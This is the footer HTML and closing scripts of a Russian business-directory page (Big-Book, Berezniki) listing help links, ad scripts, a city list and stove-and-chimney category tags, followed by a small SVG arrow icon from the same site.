<div class="col m4 s12"> <ul class="footer-links"> <li><span class="footer-links-header">О проекте:</span></li> <li><span class="waves-effect waves-light"><a href="/about/#user" class="white-link">О Big-Book для пользователей</a></span></li><li><span class="waves-effect waves-light"><a href="/about/#business" class="white-link">О Big-Book для бизнеса</a></span></li><li><span class="waves-effect waves-light"><a href="/feedback/" class="white-link">Обратная связь</a></span></li><li><span class="waves-effect waves-light"><a href="/partners/" class="white-link">Информационное партнерство</a></span></li><li><span class="waves-effect waves-light"><a href="/contact-us/" class="white-link">О компании</a></span></li><li><span class="waves-effect waves-light"><a href="/agreement/" class="white-link">Пользовательское соглашение</a></span></li><li><span class="waves-effect waves-light"><a href="/policy/" class="white-link">Политика конфиденциальности</a></span></li> </ul> </div> <div class="col m4 s12"> <ul class="footer-links"> <li><span class="footer-links-header">Помощь:</span></li> <li><span class="waves-effect waves-light"><a href="/help/reg/" class="white-link">Регистрация</a></span></li><li><span class="waves-effect waves-light"><a href="/about/#free" class="white-link">Почему все это бесплатно?</a></span></li><li><span class="waves-effect waves-light"><a href="/help/about_lk/" class="white-link">Общие сведения о личном кабинете</a></span></li><li><span class="waves-effect waves-light"><a href="/help/search/" class="white-link">Поиск организации</a></span></li><li><span class="waves-effect waves-light"><a href="/about/search/" class="white-link">Как работает поиск</a></span></li><li><span class="waves-effect waves-light"><a href="/help/add/" class="white-link">Добавление организации</a></span></li><li><span class="waves-effect waves-light"><a href="/help/edit/" class="white-link">Редактирование, объединение в сеть, удаление</a></span></li> </ul> </div> </noindex> </div> <p class="footer-links" style="color: #909090;"> ООО "БИГ БУК ПОРТАЛЫ"<br> ОГРН: 1171215000494 </p> </div></div><div class="sub-footer"> <div class="container"> <div class="row-wrap"> <div class="row"> <div class="col m6 s12"> © 2013 - 2026 Big-book. Все права защищены <br> Продвижение, разработка и поддержка - <a target="_blank" href="https://aggregation1.ru">aggregation1.ru</a> </div> <div class="col m6 s12 ya-share-wrap"> <span id="footerShareBtns"></span> </div> </div> </div> </div></div> </footer> <script async> Array.prototype.forEach.call(document.querySelectorAll(".material-icons"), function(e){ if (html = e.dataset.icon) e.innerHTML = e.dataset.icon; }); document.addEventListener('DOMContentLoaded', function(){ if((e = document.querySelector("body")) !== null) e.classList.add('ready'); });</script> <script> window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ "blockId": "R-A-335872-10", "type": "floorAd", "platform": "touch" }) })</script><script> window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ "blockId": "R-A-335872-11", "type": "floorAd", "platform": "desktop" }) }) </script><script> var _0x3050=['hidden-href-code','forEach','token','href','dataset','substr','length','from','getElementsByClassName'];(function(_0x1fb2b8,_0x352cdf){var _0x3e5d80=function(_0x4d380a){while(--_0x4d380a){_0x1fb2b8['push'](_0x1fb2b8['shift']());}};_0x3e5d80(++_0x352cdf);}(_0x3050,0x11e));var _0x4088=function(_0x5a792e,_0x3f038c){_0x5a792e=_0x5a792e-0x0;var _0x373697=_0x3050[_0x5a792e];return _0x373697;};Array[_0x4088('0x0')](document[_0x4088('0x1')](_0x4088('0x2')))[_0x4088('0x3')](_0x1ac922=>{var _0x2bbb19=''+window[_0x1ac922['dataset'][_0x4088('0x4')]];_0x1ac922['setAttribute'](_0x4088('0x5'),decodeURIComponent(atob(atob(_0x1ac922[_0x4088('0x6')][_0x4088('0x5')])[_0x4088('0x7')](_0x2bbb19[_0x4088('0x8')],_0x1ac922[_0x4088('0x6')][_0x4088('0x5')][_0x4088('0x8')]))));});</script><script>var list_towns_json = {"moscow":"Москва","saint-petersburg":"Санкт-Петербург","novosibirsk":"Новосибирск","yekaterinburg":"Екатеринбург","nizhniy-novgorod":"Нижний Новгород","kazan":"Казань","omsk":"Омск","samara":"Самара","chelyabinsk":"Челябинск","rostov-na-donu":"Ростов-на-Дону","ufa":"Уфа","perm":"Пермь","volgograd":"Волгоград","krasnoyarsk":"Красноярск","voronezh":"Воронеж","saratov":"Саратов","tolyatti":"Тольятти","krasnodar":"Краснодар","izhevsk":"Ижевск","ulyanovsk":"Ульяновск","yaroslavl":"Ярославль","tyumen":"Тюмень","barnaul":"Барнаул","khabarovsk":"Хабаровск","vladivostok":"Владивосток","irkutsk":"Иркутск","novokuznetsk":"Новокузнецк","orenburg":"Оренбург","kemerovo":"Кемерово","ryazan":"Рязань","lipetsk":"Липецк","naberezhnyye-chelny":"Набережные Челны","penza":"Пенза","tomsk":"Томск","astrakhan":"Астрахань","kirov":"Киров","tula":"Тула","makhachkala":"Махачкала","cheboksary":"Чебоксары","kaliningrad":"Калининград","magnitogorsk":"Магнитогорск","bryansk":"Брянск","tver":"Тверь","kursk":"Курск","ivanovo":"Иваново","stavropol":"Ставрополь","nizhniy-tagil":"Нижний Тагил","belgorod":"Белгород","vladimir":"Владимир","arkhangelsk":"Архангельск","ulan-ude":"Улан-Удэ","sochi":"Сочи","kaluga":"Калуга","oryol":"Орёл","vladikavkaz":"Владикавказ","kurgan":"Курган","smolensk":"Смоленск","volzhskiy":"Волжский","cherepovets":"Череповец","surgut":"Сургут","murmansk":"Мурманск","chita":"Чита","saransk":"Саранск","yakutsk":"Якутск","vologda":"Вологда","tambov":"Тамбов","nalchik":"Нальчик","kostroma":"Кострома","sterlitamak":"Стерлитамак","petrozavodsk":"Петрозаводск","komsomolsk-na-amure":"Комсомольск-на-Амуре","taganrog":"Таганрог","khimki":"Химки","bratsk":"Братск","yoshkar-ola":"Йошкар-Ола","nizhnevartovsk":"Нижневартовск","balashikha":"Балашиха","orsk":"Орск","dzerzhinsk":"Дзержинск","shakhty":"Шахты","angarsk":"Ангарск","novorossiysk":"Новороссийск","nizhnekamsk":"Нижнекамск","syktyvkar":"Сыктывкар","groznyy":"Грозный","staryy-oskol":"Старый Оскол","biysk":"Бийск","velikiy-novgorod":"Великий Новгород","norilsk":"Норильск","prokopievsk":"Прокопьевск","rybinsk":"Рыбинск","blagoveshchensk":"Благовещенск","balakovo":"Балаково","engels":"Энгельс","pskov":"Псков","petropavlovsk-kamchatskiy":"Петропавловск-Камчатский","armavir":"Армавир","koroljov":"Королёв","podolsk":"Подольск","ljubercy":"Люберцы","mytiwi":"Мытищи","jelektrostal":"Электросталь","kolomna":"Коломна","odincovo":"Одинцово","zheleznodorozhnyj":"Железнодорожный","serpuhov":"Серпухов","krasnogorsk":"Красногорск","orehovo-zuevo":"Орехово-Зуево","wjolkovo":"Щёлково","sergiev-posad":"Сергиев Посад","zhukovskij":"Жуковский","pushkino":"Пушкино","noginsk":"Ногинск","yuzhno-sakhalinsk":"Южно-Сахалинск","severodvinsk":"Северодвинск","sizran":"Сызрань","novocherkask":"Новочеркасск","zlatoust":"Златоуст","kamensk-yralski":"Каменск-Уральский","abakan":"Абакан","volgodonsk":"Волгодонск","nakhodka":"Находка","yssyrisk":"Уссурийск","salovat":"Салават","berezniki":"Березники","miass":"Миасс","almetyevsk":"Альметьевск","rybtsovsk":"Рубцовск","pyatigorsk":"Пятигорск","maykop":"Майкоп","kovrov":"Ковров","kislovodsk":"Кисловодск","novomoscowsk":"Новомосковск","nefteyugansk":"Нефтеюганск","pervoyralsk":"Первоуральск","cherkessk":"Черкесск","neftekamsk":"Нефтекамск","novocheboksarsk":"Новочебоксарск","dimitrovgrad":"Димитровград","nevinnomissk":"Невинномысск","kamishin":"Камышин","novy-urengoy":"Новый Уренгой","kyzyl":"Кызыл","murom":"Муром","oktyabrsky":"Октябрьский","achinsk":"Ачинск","novoabrsk":"Ноябрьск","yelets":"Елец","obninsk":"Обнинск","arzamas":"Арзамас","elista":"Элиста","artem":"Артем","ramenskoe":"Раменское","sarapyl":"Сарапул","hanty-mansijsk":"Ханты-Мансийск","yhta":"Ухта","tobolsk":"Тобольск","yeisk":"Ейск","viborg":"Выборг","serov":"Серов"};</script><script>var list_catalogs_json = [];</script><script>var list_tags_json = [];</script><script>var yandex_metrika_id = '29369105';</script><script type="text/javascript" src="/assets/js/jquery.min.js" defer></script><script type="text/javascript" src="/assets/js/materialize.min.js" defer></script><script type="text/javascript" src="/assets/js/main.min.js" defer></script><script type="text/javascript" src="/assets/js/react.min.js" async></script><script>window.__TAGS={"\u041f\u0435\u0447\u0438 \u0438 \u043a\u0430\u043c\u0438\u043d\u044b":{"\u041f\u0435\u0447\u0438 \u0434\u043b\u044f \u0431\u0430\u043d\u044c \u0438 \u0441\u0430\u0443\u043d":"\/pechi_dlya_ban_i_saun\/","\u041f\u0435\u0447\u0438, \u043a\u0430\u043c\u0438\u043d\u044b \u0437\u0430\u0432\u043e\u0434\u0441\u043a\u0438\u0435":"\/pechi__kaminy_zavodskie\/"},"\u0414\u044b\u043c\u043e\u0445\u043e\u0434\u044b":"\/dymohody\/","\u0427\u0438\u0441\u0442\u043a\u0430 \u0434\u044b\u043c\u043e\u0445\u043e\u0434\u043e\u0432":"\/chistka_dymohodov\/","\u041f\u0435\u0447\u043d\u044b\u0435 \u0440\u0430\u0431\u043e\u0442\u044b":"\/pechnye_raboty\/"}</script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://berezniki.big-book-city.ru/assets/img/arrow-black.svg
body_size: 128
content:
<svg width="12" height="16" viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5 5.5L6 1.5L1.5 5.5" stroke="black" stroke-width="1.2"/>
<path d="M1.5 10.5L6 14.5L10.5 10.5" stroke="black" stroke-width="1.2"/>
</svg>
